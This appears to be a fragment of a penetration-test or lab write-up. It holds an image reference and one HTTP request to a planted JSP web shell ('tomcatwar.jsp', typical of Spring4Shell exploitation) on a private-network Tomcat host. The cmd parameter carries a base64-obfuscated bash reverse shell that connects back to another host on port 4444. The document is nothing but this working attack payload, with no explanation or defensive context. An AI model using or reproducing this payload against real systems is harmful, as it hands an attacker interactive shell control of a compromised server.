 http://192.168.41.128:8080/tomcatwar.jsp?pwd=j&cmd=bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4yMi4xNjcuMTY0LzQ0NDQgMD4mMQ%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D